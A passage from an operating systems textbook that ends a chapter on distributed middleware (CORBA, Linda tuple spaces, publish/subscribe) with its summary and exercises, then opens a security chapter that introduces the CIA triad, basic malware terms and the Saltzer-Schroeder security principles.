these are language-level objects rather than run-time objects. One well-known system based on run-time objects is CORBA (Common Object Request Broker
Architecture) (Vinoski, 1997), which first saw light of day in 1991 and was
actively updated until as late as 2012. CORBA is a client-server system, in which
client processes on client machines can invoke operations on objects located on
(possibly remote) server machines. CORBA was designed for a heterogeneous
system running a variety of hardware platforms and operating systems and programmed in a variety of languages. To make it possible for a client on one platform to invoke a server on a different platform, ORBs (Object Request Brokers)
are interposed between client and server to allow them to match up. The ORBs
play an important role in CORBA, even providing the system with its name.
Each CORBA object is defined by an interface definition in a language called
IDL (Interface Definition Language), which tells what methods the object
exports and what parameter types each one expects. The IDL specification can be
compiled into a client stub procedure and stored in a library. If a client process
knows in advance that it will need to access a certain object, it is linked with the
object’s client stub code. The IDL specification can also be compiled into a skeleton procedure that is used on the server side. If it is not known in advance which
CORBA objects a process needs to use, dynamic invocation is also possible, but
how that works is beyond the scope of our treatment.
The function of the ORBs is to hide all the low-level distribution and communication details from the client and server code. In particular, the ORBs hide from
the client the location of the server, whether the server is a binary program or a
script, what hardware and operating system the server runs on, whether the object
is currently active, and how the two ORBs communicate (e.g., using TCP/IP, RPC,
or shared memory).
A serious problem with CORBA is that every object is located on only one server, which means the performance will be terrible for objects that are heavily used
on client machines around the world. In practice, CORBA functions acceptably
only in small-scale systems, such as to connect processes on one computer, one
LAN, or within a single company.

8.3.6 Coordination-Based Middleware
Our last paradigm for a distributed system is called coordination-based middleware. We will discuss it by looking at the Linda system, an academic research
project that started the whole field.
Linda started as a novel system for communication and synchronization developed at Yale University by David Gelernter and his student Nick Carriero (Carriero
and Gelernter, 1986; Carriero and Gelernter, 1989; and Gelernter, 1985). In Linda,

596

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

independent processes communicate via an abstract tuple space. The tuple space
is global to the entire system, and processes on any machine can insert tuples into
the tuple space or remove tuples from the tuple space without regard to how or
where they are stored. To the user, the tuple space looks like a big, global shared
memory, as we have seen in various forms before, as in Fig. 8-21(c).
A tuple is like a structure in C or Java. It consists of one or more fields, each
of which is a value of some type supported by the base language (Linda is implemented by adding a library to an existing language, such as C). For C-Linda, field
types include integers, long integers, and floating-point numbers, as well as composite types such as arrays (including strings) and structures (but not other tuples).
Unlike objects, tuples are pure data; they do not have any associated methods. Figure 8-36 shows three tuples as examples.
("abc", 2, 5)
("matrix-1", 1, 6, 3.14)
("family", "is-sister", "Stephany", "Roberta")
Figure 8-36. Three Linda tuples.

Four operations are provided on tuples. The first one, out, puts a tuple into the
tuple space. For example,
out("abc", 2, 5);

puts the tuple ("abc", 2, 5) into the tuple space. The fields of out are normally constants, variables, or expressions, as in
out("matrix 1", i, j, 3.14);

which outputs a tuple with four fields, the second and third of which are determined by the current values of the variables i and j.
Tuples are retrieved from the tuple space by the in primitive. They are
addressed by content rather than by name or address. The fields of in can be
expressions or formal parameters. Consider, for example,
in("abc", 2, ?i);

This operation ‘‘searches’’ the tuple space for a tuple consisting of the string
‘‘abc’’, the integer 2, and a third field containing any integer (assuming that i is an
integer). If found, the tuple is removed from the tuple space and the variable i is
assigned the value of the third field. The matching and removal are atomic, so if
two processes execute the same in operation simultaneously, only one of them will
succeed, unless two or more matching tuples are present. The tuple space may even
contain multiple copies of the same tuple.
The matching algorithm used by in is straightforward. The fields of the in
primitive, called the template, are (conceptually) compared to the corresponding

SEC. 8.3

DISTRIBUTED SYSTEMS

597

fields of every tuple in the tuple space. A match occurs if the following three conditions are all met:
1. The template and the tuple have the same number of fields.
2. The types of the corresponding fields are equal.
3. Each constant or variable in the template matches its tuple field.
Formal parameters, indicated by a question mark followed by a variable name or
type, do not participate in the matching (except for type checking), although those
containing a variable name are assigned after a successful match.
If no matching tuple is present, the calling process is suspended until another
process inserts the needed tuple, at which time the called is automatically revived
and given the new tuple. The fact that processes block and unblock automatically
means that if one process is about to output a tuple and another is about to input it,
it does not matter which goes first. The only difference is that if the in is done
before the out, there will be a slight delay until the tuple is available for removal.
The fact that processes block when a needed tuple is not present can be put to
many uses. For example, it can be used to implement semaphores. To create or do
an up on semaphore S, a process can execute
out("semaphore S");

To do a down, it does
in("semaphore S");

The state of semaphore S is determined by the number of (‘‘semaphore S’’) tuples
in the tuple space. If none exist, any attempt to get one will block until some other
process supplies one.
In addition to out and in, Linda also has a primitive operation read, which is
the same as in except that it does not remove the tuple from the tuple space. There
is also a primitive eval, which causes its parameters to be evaluated in parallel and
the resulting tuple to be put in the tuple space. This mechanism can be used to perform an arbitrary computation. This is how parallel processes are created in Linda.
Publish/Subscribe
Our next example of a coordination-based model was inspired by Linda and is
called publish/subscribe (Oki et al., 1993). It consists of a number of processes
connected by a broadcast network. Each process can be a producer of information,
a consumer of information, or both.
When an information producer has a new piece of information (e.g., a new
stock price), it broadcasts the information as a tuple on the network. This action is
called publishing. Each tuple contains a hierarchical subject line containing multiple fields separated by periods. Processes that are interested in certain information can subscribe to certain subjects, including the use of wildcards in the

598

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

subject line. Subscription is done by telling a tuple daemon process on the same
machine that monitors published tuples what subjects to look for.
Publish/subscribe is implemented as illustrated in Fig. 8-37. When a process
has a tuple to publish, it broadcasts it out onto the local LAN. The tuple daemon
on each machine copies all broadcasted tuples into its RAM. It then inspects the
subject line to see which processes are interested in it, forwarding a copy to each
one that is. Tuples can also be broadcast over a wide area network or the Internet
by having one machine on each LAN act as an information router, collecting all
published tuples and then forwarding them to other LANs for rebroadcasting. This
forwarding can also be done intelligently, forwarding a tuple to a remote LAN only
if that remote LAN has at least one subscriber who wants the tuple. Doing this
requires having the information routers exchange information about subscribers.
Producer
WAN
LAN

Consumer

Daemon
Information router

Figure 8-37. The publish/subscribe architecture.

Various kinds of semantics can be implemented, including reliable delivery
and guaranteed delivery, even in the presence of crashes. In the latter case, it is
necessary to store old tuples in case they are needed later. One way to store them is
to hook up a database system to the system and have it subscribe to all tuples. This
can be done by wrapping the database system in an adapter, to allow an existing
database to work with the publish/subscribe model. As tuples come by, the adapter
captures all of them and puts them in the database.
The publish/subscribe model fully decouples producers from consumers, as
does Linda. However, sometimes it is useful to know who else is out there. This
information can be acquired by publishing a tuple that basically asks: ‘‘Who out
there is interested in x?’’ Responses come back in the form of tuples that say: ‘‘I
am interested in x.’’

8.4 RESEARCH ON MULTIPLE PROCESSOR SYSTEMS
Research on multicores, multiprocessors, and distributed systems is extremely
popular. Besides the direct problems of mapping operating system functionality on
a system consisting of multiple processing cores, there are many open research

SEC. 8.4

RESEARCH ON MULTIPLE PROCESSOR SYSTEMS

599

problems related to synchronization and consistency, and the way to make such
systems faster and more reliable.
Thread management on cores remains an active and complex problem. To
improve latency, Qin et al. (2020) implemented a user-level threads package that
suppors extremely short-lived threads (only a few microsecond). An arbiter core
assigns cores to applications, and the applications then control the placements of
threads among the cores.
Fast communication between nodes connected through a network, for instance,
through RDMA, is also a hot research topic. Many optimizations for different
(one-side or two-sided) RDMA primitives exist, and Wei et al. (2020) provide a
systematic comparison. They show that no single primitive (one-sided or twosided) wins in all cases and propose a hybrid implementation instead. Interestingly,
the benefits of RDMA do not automatically apply to all programs written in languages such as Java and Scala, which do not support direct access to heap memory.
Taranov et al. (2021) show how RDMA networking can be extended to Java.
The fast networks also lead to renewed interest in distributed shared memory
(DSM). In DSM, caching of data (needed to reduce frequent remote accesses) can
incur high coherence overhead. In Concordia, Wang et al. (2021) develop DSM
with fast in-network cache coherence backed by smart NICs. Meanwhile, Ruan et
al. (2020) demonstrated an application-integrated far memory implementation. It
achieves the same common-case access latency for remote memory as for local
RAM and allows one to build remoteable, hybrid near/far memory data structures.
While the design and implementation of new operating systems is getting rarer,
even in research, new work does appear from time to time. LegoOS introduces a
new OS model to manage disaggregated systems that disseminates traditional operating system functionalities into loosely coupled monitors, each of which runs on
and manages a hardware component (Shan et al., 2018). Internally, LegoOS
cleanly separates processor, memory, and storage devices both at the hardware
level and the OS level.
One of the most difficult problems in distributed systems is what to do in case
nodes fails. Alagappan et al. (2018) show how to perform replicated data updates
in a distributed system using situation-aware updates and crash recovery. In particular, it will perform updates in memory if all is well and many nodes are up, but
flushes them to disk when failures arise.
Finally, researchers work on using the abundance of many cores to improve
storage. For instance, Liao et al. (2021) present a multicore-friendly log-structured
file system (LFS) for flash storage. With three main techniques, they improve the
scalability of LFS. First, they propose a new reader-writer semaphore to scale the
user I/O without hurting the internal operations of LFS. Second, they improve the
access to the in-memory index and cache while delivering a concurrency- and
flash-friendly on-disk layout. Third, they exploit the flash parallelism, they move
from a single log design with runtime-independent log partitions and delay the
ordering and consistency guarantees to crash recovery.

600

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

8.5 SUMMARY
Computer systems can be made faster and more reliable by using multiple
CPUs. Four organizations for multi-CPU systems are multiprocessors, multicomputers, virtual machines, and distributed systems. Each of these has its own properties and issues.
A multiprocessor consists of two or more CPUs that share a common RAM.
Often these CPUs themselves consists of multiple cores. The cores and CPUs can
be interconnected by a bus, a crossbar switch, or a multistage switching network.
Various operating system configurations are possible, including giving each CPU
its own operating system, having one leader operating system with the rest being
follower, or having a symmetric multiprocessor, in which there is one copy of the
operating system that any CPU can run. In the latter case, locks are needed to provide synchronization. When a lock is not available, a CPU can spin or do a context
switch. Various scheduling algorithms are possible, including time sharing, space
sharing, and gang scheduling.
Multicomputers also have two or more CPUs, but these CPUs each have their
own private memory. They do not share any common RAM, so all communication
uses message passing. In some cases, the network interface board has its own
CPU, in which case the communication between the main CPU and the interface-board CPU has to be carefully organized to avoid race conditions. User-level
communication on multicomputers often uses remote procedure calls, but distributed shared memory can also be used. Load balancing of processes is an issue here,
and the various algorithms used for it include sender-initiated algorithms, receiverinitiated algorithms, and bidding algorithms.
Distributed systems are loosely coupled systems each of whose nodes is a
complete computer with a complete set of peripherals and its own operating system. Often these systems are spread over a large geographical area. Middleware is
often put on top of the operating system to provide a uniform layer for applications
to interact with. The various kinds include document-based, file-based, objectbased, and coordination-based middleware. Some examples are the World Wide
Web, CORBA, and Linda.
PROBLEMS
1. What happens if two CPUs in a multiprocessor attempt to access exactly the same
word of memory at exactly the same instant?
2. If a CPU issues one memory request every instruction and the computer runs at 200
MIPS, about how many CPUs will it take to saturate a 400-MHz bus? Assume that a
memory reference requires one bus cycle. Now repeat this problem for a system in
which caching is used and the caches have a 90% hit rate. Finally, what cache hit rate
would be needed to allow 32 CPUs to share the bus without overloading it?

CHAP. 8

PROBLEMS

601

3. Suppose that the wire between switch 2A and switch 3A in the omega network of
Fig. 8-5 breaks. Who is cut off from whom?
4. When a system call is made in the model of Fig. 8-8, a problem has to be solved
immediately after the trap that does not occur in the model of Fig. 8-7. What is the
nature of this problem and how might it be solved?
5. What is the difference between a regular thread in the sense of the threads discussed in
Chap. 2 and a hyper-thread. Which is faster?
6. Multicore CPUs are common in conventional desktop machines and laptop computers.
Desktops with tens or hundreds of cores are not far off. One possible way to harness
this power is to parallelize standard desktop applications such as the word processor or
the Web browser. Another possible way to harness the power is to parallelize the services offered by the operating system, for example, TCP processingas well as commonly used library services such as secure http library functions. Which approach
appears the most promising? Why?
7. Are critical regions on code sections really necessary in an SMP operating system to
avoid race conditions or will mutexes on data structures do the job as well?
8. When the TSL instruction is used for multiprocessor synchronization, the cache block
containing the mutex will get shuttled back and forth between the CPU holding the
lock and the CPU requesting it if both of them keep touching the block. To reduce bus
traffic, the requesting CPU executes one TSL every 50 bus cycles, but the CPU holding
the lock always touches the cache block between TSL instructions. If a cache block
consists of 16 32-bit words, each of which requires one bus cycle to transfer, and the
bus runs at 400 MHz, what fraction of the bus bandwidth is eaten up by moving the
cache block back and forth?
9. In the text, it was suggested that a binary exponential backoff algorithm be used
between uses of TSL to poll a lock. It was also suggested to have a maximum delay
between polls. Would the algorithm work correctly if there were no maximum delay?
10. Suppose that the TSL instruction was not available for synchronizing a multiprocessor.
Instead, another instruction, SWP, was provided that atomically swapped the contents
of a register with a word in memory. Could that be used to provide multiprocessor synchronization? If so, how could it be used? If not, why does it not work?
11. In this problem you are to compute how much of a bus load a spin lock puts on the bus.
Imagine that each instruction executed by a CPU takes 5 nsec. After an instruction has
completed, any bus cycles needed, for example, for TSL are carried out. Each bus cycle
takes an additional 10 nsec above and beyond the instruction execution time. If a process is attempting to enter a critical region using a TSL loop, what fraction of the bus
bandwidth does it consume? Assume that normal caching is working so that fetching
an instruction inside the loop consumes no bus cycles.
12. Figure 8-12 was said to depict a timesharing environment. Why is only one process (A)
shown in part (b)?
13. When gang scheduling is used, does the number of CPUs in the gang have to be a
power of two? Explain your answer.

602

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

14. What is the advantage of arranging the nodes of a multicomputer in a hypercube rather
than a grid? Is there any downside to using a hypercube?
15. Consider the double-torus topology of Fig. 8-16(d) but expanded to size k × k. What
is the diameter of the network? (Hint: Consider odd k and even k differently.)
16. The bisection bandwidth of an interconnection network is often used as a measure of
its capacity. It is computed by removing a minimal number of links that splits the network into two equal-size units. The capacity of the removed links is then added up. If
there are many ways to make the split, the one with the minimum bandwidth is the
bisection bandwidth. For an interconnection network consisting of an 8 × 8 × 8 cube,
what is the bisection bandwidth if each link is 1 Gbps?
17. Consider a multicomputer in which the network interface is in user mode, so only three
copies are needed from source RAM to destination RAM. Assume that moving a
32-bit word to or from the network interface board takes 20 nsec and that the network
itself operates at 1 Gbps. What would the delay be for a 64-byte packet being sent from
source to destination if we could ignore the copying time? What is it with the copying
time? Now consider the case where two extra copies are needed, to the kernel on the
sending side and from the kernel on the receiving side. What is the delay in this case?
18. Repeat the previous problem for both the three-copy case and the five-copy case, but
this time compute the bandwidth rather than the delay.
19. How must the implementation of send and receive differ between a shared-memory
multiprocessor system and a multicomputer, and how does this affect performance?
20. When transferring data from RAM to a network interface, pinning a page can be used,
but suppose that system calls to pin and unpin pages each take 1 µ sec. Copying takes 5
bytes/nsec using DMA but 20 nsec per byte using programmed I/O. How big does a
packet have to be before pinning the page and using DMA is worth it?
21. When a procedure is scooped up from one machine and placed on another to be called
by RPC, some problems can occur. In the text, we pointed out four of these: pointers,
unknown array sizes, unknown parameter types, and global variables. An issue not
discussed is what happens if the (remote) procedure executes a system call. What problems might that cause and what might be done to handle them?
22. Give a rule that guarantees sequential consistency in a distributed shared memory system. Are there any disadvantages to your rule? If so, what are they?
23. Consider the processor allocation of Fig. 8-24. Suppose that process H is moved from
node 2 to node 3. What is the total weight of the external traffic now?
24. Some multicomputers allow running processes to be migrated from one node to another. Is it sufficient to stop a process, freeze its memory image, and just ship that off to a
different node? Name two hard problems that have to be solved to make this work.
25. Why is there a limit to cable length on an Ethernet network?
26. In Fig. 8-27, the third and fourth layers are labeled Middleware and Application on all
four machines. In what sense are they all the same across platforms, and in what sense
are they different?

CHAP. 8

PROBLEMS

603

27. Figure 8-30 lists six different types of service. For each of the following applications,
which service type is most appropriate?
(a) Video on demand over the Internet.
(b) Downloading a Web page.
28. DNS names have a hierarchical structure, such as sales.general-widget.com or
cs.uni.edu One way to maintain the DNS database would be as one centralized database, but that is not done because it would get too many requests/sec. Propose a way
that the DNS database could be maintained in practice.
29. In the discussion of how URLs are processed by a browser, it was stated that connections are made to port 80. Why?
30. Can the URLs used in the Web exhibit location transparency? Explain your answer.
31. When a browser fetches a Web page, it first makes a TCP connection to get the text on
the page (in the HTML language). Then it closes the connection and examines the
page. If there are figures or icons, it then makes a separate TCP connection to fetch
each one. Suggest two alternative designs to improve performance here.
32. When session semantics are used, it is always true that changes to a file are immediately visible to the process making the change and never visible to processes on other
machines. However, it is an open question as to whether or not they should be
immediately visible to other processes on the same machine. Give an argument each
way.
33. When multiple processes need access to data, in what way is object-based access better
than shared memory?
34. When a Linda in operation is done to locate a tuple, searching the entire tuple space
linearly is very inefficient. Design a way to organize the tuple space that will speed up
searches on all in operations.
35. Imagine that you have two windows open on your computer at once. One of the windows is to a list of files in some directory (e.g., File Explorer in Windows or the Finder
in MacOS). The other window is to a shell (command line interpreter). In the shell
you create a new file. In the other window, within a fraction of a second the new file
shows up. Give a way this could be implemented.
36. Copying buffers takes time. Write a C program to find out how much time it takes on a
system to which you have access. Use the clock or times functions to determine how
long it takes to copy a large array. Test with different array sizes to separate copying
time from overhead time.
37. Write C functions that could be used as client and server stubs to make an RPC call to
the standard printf function, and a main program to test the functions. The client and
server should communicate by means of a data structure that could be transmitted over
a network. You may impose reasonable limits on the length of the format string and the
number, types, and sizes of the variables your client stub will accept.
38. Write a program that implements the sender-initiated and receiver-initiated load balancing algorithms described in Sec. 8.2. The algorithms should take as input a list of
newly created jobs specified as (creating processor, start time, required CPU time)

604

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

where the creating processor is the number of the CPU that created the job, the
start time is the time at which the job was created, and the required CPU time is the
amount of CPU time the job needs to complete (specified in seconds). Assume a node
is overloaded when it has one job and a second job is created. Assume a node is
underloaded when it has no jobs. Print the number of probe messages sent by both
algorithms under heavy and light workloads. Also print the maximum and minimum
number of probes sent by any host and received by any host. To create the workloads,
write two workload generators. The first should simulate a heavy workload, generating, on average, N jobs every AJL seconds, where AJL is the average job length and N
is the number of processors. Job lengths can be a mix of long and short jobs, but the
average job length must be AJL. The jobs should be randomly created (placed) across
all processors. The second generator should simulate a light load, randomly generating
N/3 jobs every AJL seconds. Play with other parameter settings for the workload generators and see how it affects the number of probe messages.
39. One of the simplest ways to implement a publish/subscribe system is via a centralized
broker that receives published articles and distributes them to the appropriate subscribers. Write a multithreaded application that emulates a broker-based pub/sub system. Publisher and subscriber threads may communicate with the broker via (shared)
memory. Each message should start with a length field followed by that many characters. Publishers send messages to the broker where the first line of the message contains a hierarchical subject line separated by dots followed by one or more lines that
comprise the published article. Subscribers send a message to the broker with a single
line containing a hierarchical interest line separated by dots expressing the articles they
are interested in. The interest line may contain the wildcard symbol ‘‘*’’. The broker
must respond by sending all (past) articles that match the subscriber’s interest. Articles
in the message are separated by the line ‘‘BEGIN NEW ARTICLE.’’ The subscriber
should print each message it receives along with its subscriber identity (i.e., its interest
line). The subscriber should continue to receive any new articles that are posted and
match its interests. Publisher and subscriber threads can be created dynamically from
the terminal by typing ‘‘P’’ or ‘‘S’’ (for publisher or subscriber) followed by the hierarchical subject/interest line. Publishers will then prompt for the article. Typing a single
line containing ‘‘.’’ will signal the end of the article. (This project can also be implemented using processes communicating via TCP.)

9
SECURITY

Many companies possess valuable information they want to guard closely.
Among many things, this information can be technical (e.g., a new chip design or
software), commercial (e.g., studies of the competition or marketing plans), financial (e.g., plans for a stock offering), or legal (e.g., documents about a potential
merger or takeover). Most of this information is stored on computers. Home computers increasingly have valuable data on them, too. Many people keep their financial information, including tax returns and credit card numbers, on their computer.
Love letters have gone digital. And disks (by which we also mean SSDs in this
chapter) these days are full of important photos, videos, and movies.
As more and more of this information is stored in computer systems, the need
to protect it is becoming increasingly important. Guarding the information against
unauthorized usage is therefore a major concern of all operating systems. Unfortunately, it is also becoming increasingly difficult due to the widespread acceptance of system bloat (and the accompanying bugs) as a normal phenomenon. In
this chapter, we will examine computer security as it applies to operating systems.
The issues relating to operating system security have changed radically in the
past few decades. Up until the early 1990s, few people had a computer at home
and most computing was done at companies, universities, and other organizations
on multiuser computers ranging from large mainframes to minicomputers. Nearly
all of these machines were isolated, not connected to any networks. As a consequence of this situation security was almost entirely focused on how to keep the
users out of each other’s hair. If Elinor and Carolyn were both registered users of
605

606

SECURITY

CHAP. 9

the same computer, the trick was to make sure that neither could read or tamper
with the other’s files, yet allow them to share those files they wanted shared. Elaborate models and mechanisms were developed to make sure no user could get
access rights to which he or she was not entitled. We will look at some of these
models in Sec. 9.3.
Sometimes the models and mechanisms involved classes of users rather than
just individuals. For example, on a military computer, data had to be markable as
top secret, secret, confidential, or public, and corporals had to be prevented from
snooping in generals’ directories, no matter who the corporal was and who the general was. All these themes were thoroughly investigated, reported on, and implemented over a period of decades.
An unspoken assumption was that once a model was chosen and an implementation made, the software was basically correct and would enforce whatever
the rules were. The models and software were usually pretty simple so the assumption usually held. Thus, if theoretically Elinor was not permitted to look at a certain
one of Carolyn’s files, in practice she really could not do it.
With the rise of the personal computer, tablets, smartphones and the Internet,
the situation changed. For instance, many devices have only one user, so the threat
of one user snooping on another user’s files has mostly disappears. Of course, this
is not true on shared servers (possibly in the cloud). Here, there is a lot of interest
in keeping users strictly isolated. Also, snooping still happens—in the network, for
example. If Elinor is on the same Wi-Fi networks as Carolyn, she can intercept all
of her network data. Modulo the Wi-Fi, this is not a new problem. More than 2000
years ago, Julius Caesar faced the same issue. Caesar needed to send messages to
his legions and allies, but there was always a chance that the message would be intercepted by his enemies. To make sure his enemies would not be able to read his
commands, Caesar used encryption—replacing every letter in the message with the
letter that was, say, three positions to the left of it in the alphabet. So a ‘‘D’’ became an ‘‘A’’, an ‘‘E’’ became a ‘‘B’’, and so on. While today’s encryption techniques are more sophisticated, the principle is the same: without knowledge of the
secret key, the adversary should not be able to read the message.
Unfortunately, this does not always work, because the network is not the only
place where Elinor can snoop on Carolyn. If Elinor is able to hack into Carolyn’s
computer, she can intercept all the outgoing messages before, and all incoming
messages after they are encrypted. Breaking into someone’s computer is not
always easy, but a lot easier than it should be (and typically a lot easier than cracking someone’s 2048 bit encryption key). The problem is caused by bugs in the software on Carolyn’s computer. Fortunately for Elinor, increasingly bloated operating
systems and applications guarantee that there is no shortage of bugs. When a bug is
a security bug, we call it a vulnerability. When Elinor discovers a vulnerability in
Carolyn’s software, she has to feed that software with exactly the right bytes to
trigger the bug. A bug-triggering input like this is usually called an exploit. Often,
successful exploits allow attackers to take full control of the computer. Phrased

SEC. 9.1

THE SECURITY ENVIRONMENT

607

differently: while Carolyn may think she is the only user on the computer, she really is not alone at all!
Attackers abuse exploits manually or automatically, to run malicious software
or malware. Malware appears in different guises and there is a lot of confusion
about terminology. We refer to malware that infects computers by injecting itself
into other (often executable) files as a virus. In other words, a virus needs another
program and typically some form of user interaction to propagate. For instance,
the user should click on an attachment to get infected. In contrast, a worm is selfpropelled. It will propagate regardless of what the user does. Well-known worms in
the past would randomly scan IP addresses on the Internet to see if they found a
machine with vulnerable software, and if so infect it, rinse, and repeat. A Trojan,
or Trojan horse, is malware that is hidden in something that looks legitimate and/or
useful. By repackaging popular but expensive software (like a game or a word
processor) and offering it for free on the Internet, the attackers get users to install it
themselves. For many users, ‘‘free’’ is completely irresistible. However, installing
the free game automatically also installs additional functionality, the kind that
hands over the PC and everything in it to a cybercriminal far away.
This chapter has two main parts. In the first part, we look at the topic of security in a principled manner. This includes the fundamentals of security (Sec. 9.1),
different approaches to provide access control (Sec. 9.2), and formal models of
secure systems (Sec. 9.3), which includes formal models for access control and
cryptography. Authentication (Sec. 9.4) also belongs in this part.
So far, so good—in theory. Then reality kicks in and the second part introduces
practical security problems that occur in daily life. We will talk about the tricks
that attackers use to take control over a computer system using software vulnerabilities, as well as some common countermeasures to prevent this from happening
(Sec. 9.5). Unfortunately, software bugs are no longer our only concern and we
will briefly look at hardware vulnerabilities—for instance, cache side channels and
speculative execution attacks (Sec. 9.6). However, even if the hardware and software are correct, there is still the human and we therefore briefly look at insider
threats also (Sec. 9.7). Given the importance of security in operating systems, the
security community has developed a variety of techniques to harden the operating
system against attacks and we will review the most important ones (Sec. 9.8).

9.1 FUNDAMENTALS OF OPERATING SYSTEM SECURITY
Some people tend to use the terms ‘‘security’’ and ‘‘protection’’ interchangeably. Nevertheless, it is frequently useful to make a distinction between the general
problems involved in making sure that files are not read or modified by unauthorized persons, which include technical, administrative, legal, and political issues,
and the specific sets of rules maintained by the operating system to protect objects
against unauthorized actions. To avoid confusion, we will use the term security to

608

SECURITY

CHAP. 9

refer to the overall problem, and the term protection domain to indicate the exact
set of operations (such reading or writing a file or memory page) a user or process
is permitted to perform on the objects in the system. Moreover, we will use security mechanism to refer to a specific technique used by the operating system to
safeguard information in the computer. An example of a security mechanism is setting the supervisor bit in a pagetable entry of a page that should be inaccessible to
user applications. Finally, we will use the term security domain in an informal
way to refer to software that, on the one hand, needs to be able to perform its tasks
securely, and on the other hand, needs to be prevented from jeopardizing the security of others. Examples of security domains include the components of the operating system kernel, processes and virtual machines. If we zoom in enough, we see
that the notion of security domain is simply a convenient way to point at particular
software. However, from a security point of view, all that is relevant about a security domain is defined by its protection domain.

9.1.1 The CIA Security Triad
Many security texts decompose the security of an information system in three
components: confidentiality, integrity, and availability. Together, they are often
referred to as ‘‘CIA.’’ They are shown in Fig. 9-1 and constitute the core security
properties that we must protect against attackers and eavesdroppers—such as the
(other) CIA.
The first, confidentiality, is concerned with having secret data remain secret.
More specifically, if the owner of some data has decided that these data are to be
made available only to certain people and no others, the system should guarantee
that release of the data to unauthorized people never occurs. As an absolute minimum, the owner should be able to specify who can see what, and the system
should enforce these specifications, which ideally should be per file.
Goal

Threat

Confidentiality

Exposure of data

Integrity

Tampering with data

Availability

Denial of service

Figure 9-1. Security goals and threats.

The second property, integrity, means that unauthorized users should not be
able to modify any data without the owner’s permission. Data modification in this
context includes not only changing the data, but also removing data and adding
false data. If a system cannot guarantee that data deposited in it remain unchanged
until the owner decides to change them, it is not worth much for data storage.
The third property, availability, means that nobody can disturb the system to
make it unusable. Such denial-of-service attacks are increasingly common. For

SEC. 9.2

FUNDAMENTALS OF OPERATING SYSTEM SECURITY

609

example, if a computer is an Internet server, sending a flood of requests to it may
cripple it by eating up all of its CPU time just examining and discarding incoming
requests. If it takes, say, 100 µ sec to process an incoming request to read a Web
page, then anyone who manages to send 10,000 requests/sec can wipe it out. Reasonable models and technology for dealing with attacks on confidentiality and
integrity are available; foiling denial-of-service attacks is much harder.
Later on, people decided that three fundamental properties were not enough for
all possible scenarios, and so they added additional ones, such as authenticity,
accountability, nonrepudiability, and others. Clearly, these are all nice to have.
Even so, the original three still have a special place in the hearts and minds of most
(elderly) security experts.

9.1.2 Security Principles
While the challenges related to safeguarding these properties have also evolved
over the past few decades, the principles have stayed mostly the same. For
instance, when few people had their own computers and most computing was done
on multiuser (often mainframe-based) computer systems with limited connectivity,
security was mostly focused on isolating users or classes of users from each other.
Isolation guarantees the separation of components (programs, computer systems,
or even entire networks) that belong to different security domains or have different
privileges. All interaction between the different components that takes place is
mediated with proper privilege checks. Today, isolation is still a key ingredient of
security. Even the entities to isolate have remained, by and large, the same. We will
refer to them as security domains. Traditional security domains for operating systems are processes and kernels, and for hypervisors, virtual machines (VMs).
Since then, some security domains (such as trusted execution environments) have
been added to the mix, but these are still the main security domains today. There is
no doubt, however, that the threats have evolved tremendously, and in response, so
have the protection mechanisms.
While addressing security concerns in all layers of the network stack is certainly necessary, it is very difficult to determine when you have addressed them
sufficiently and if you have addressed them all. In other words, guaranteeing security is hard. Instead, we try to improve security as much as we can by consistently
applying a set of security principles. Classic security principles for operating systems were formulated as early as 1975 by Jerome Saltzer and Michael Schroeder:
1. Principle of economy of mechanism. This principle is sometimes
paraphrased as the principle of simplicity. Complex systems always
have more bugs than simple systems. Moreover, users may not understand them well and use them in a wrong or insecure way. Simple systems are good systems. This is also true for security solutions. One of
the reasons Multics did not catch on as an operating system big time
is that many users and developers found it cumbersome in practice.

610

SECURITY

CHAP. 9

Simplicity also helps to minimize the attack surface (all the points
where an attacker may interact with the system to try to compromise
it). A system that offers a large set of functions to untrusted users,
each implemented by many lines of code, has a large attack surface. If
a function is not really needed, leave it out. Back in the old days,
when memory was expensive and scarce, programmers followed this
principle out of necessity. The PDP-1 minicomputer, on which one of
the authors cut his (programming) teeth, had 4K of 18-bit words or
about 9 KB of total internal memory. It ran a timesharing system that
could support three simultaneous users. Programs were necessarily
very simple. Nowadays you cannot even boot the computer with less
than a gigabyte of RAM and all this bloat makes programs buggy and
unreliable.
2. Principle of fail-safe defaults. Say you need to organize the access
to a resource. It is better to make explicit rules about how users can
access the resource than trying to identify the condition under which
access to the resource should be denied. Phrased differently: a default
of lack of permission is safer. This is how locked doors work: If you
don’t have the key, you cannot get in.
3. Principle of complete mediation. Every access to every resource
should be checked for authority. It implies that we must have a way to
determine the source of a request (the requester).
4. POLA (Principle of least authority). This principle states that any
(sub) system should have just enough authority (privilege) to perform
its task and no more. Thus, if attackers compromise such a system,
they elevate their privilege only by the bare minimum.
5. Principle of privilege separation. Closely related to the previous
point: it is better to split up the system in multiple POLA-compliant
components than a single component with all the privileges combined. Again, if one component is compromised, the attackers will be
limited in what they can do.
6. Principle of least common mechanism. This principle is a little
trickier and states that we should minimize the amount of mechanism
common to more than one user and depended on by all users. Think
of it this way: if we have a choice between implementing a file system routine in the operating system where its global variables are
shared by all users, or in a user space library which, to all intents and
purposes, is private to the user process, we should opt for the latter.
The shared data in the operating system may otherwise serve as an
information path between different users. We shall see examples of
such sidechannels later.

SEC. 9.2

FUNDAMENTALS OF OPERATING SYSTEM SECURITY

611

7. Principle of Open Design. This states plain and simple that the
design should not be secret and generalizes what is known as Kerckhoffs’ principle in cryptography. In 1883, the Dutch-born Auguste
Kerckhoffs published two journal articles on military cryptography
that stated that a cryptosystem should be secure even if everything
about the system, except the key, is public knowledge. In other words,
do not rely on ‘‘security by obscurity,’’ but assume that the adversary
immediately gains total familiarity with your system and knows the
encryption and decryption algorithms. In modern terms, it means you
should assume the enemy has the source code to the security system.
Even better, you should publish it yourself to avoid fooling yourself
into thinking it is secret. It is probably not.
8. Principle of Psychological Acceptability. The final principle is not
a technical one at all. Security rules and mechanisms should be easy
to use and understand. However, acceptability entails more. Besides
the usability of the mechanism, it should also be clear why the rules
and mechanisms are necessary in the first place.

9.1.3 Security of the Operating System Structure
The operating system is responsible for providing a foundation on which
developers can build applications in their own security domains, and for protecting
their confidentiality, integrity and availability. To do so, it uses the security principles of the previous paragraph—to isolate the security domains from each other
and mediate all operations that may violate the isolation, and all the other nice
things.
As we saw in Sec. 1.7, there are different ways to design an operating system.
